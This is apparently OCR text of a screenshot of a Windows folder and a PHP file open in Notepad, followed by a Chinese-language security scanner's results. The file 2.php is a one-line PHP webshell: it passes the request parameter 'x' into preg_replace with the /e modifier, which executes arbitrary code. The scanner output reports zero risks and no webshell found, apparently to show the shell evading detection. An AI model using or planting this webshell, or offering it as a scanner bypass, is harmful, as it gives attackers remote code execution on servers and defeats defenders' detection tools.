 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
ok 文件夹 2022-3-15 17:43
2.php 1 KB PHP 文件 2022-3-15 17:45 A
2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function func(){
return $_REQUEST['x'];
}
preg_replace("/test/e",func(),"i am test");
?>
返回
扫描完成，发现0个安全风险
扫描文件：2个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启 上报 信任区 隔离区 日志